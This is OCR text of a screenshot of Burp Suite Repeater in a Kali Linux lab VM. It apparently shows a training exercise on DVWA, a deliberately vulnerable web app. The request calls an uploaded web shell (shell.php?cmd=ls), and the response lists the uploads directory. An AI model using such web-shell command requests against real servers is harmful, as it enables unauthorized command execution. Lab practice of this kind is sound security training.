 kali-linux-2023.4-virtualbox-amd64 (Istantanea-2) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 14:01
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.60.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.60.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 17:46:27 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 25
6 Connection: close
7 Content-Type: text/html
8
9 dvwa_email.png
10 shell.php
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
Done 219 bytes | 76 millis
WINDOWS SINISTRO + MAIUSC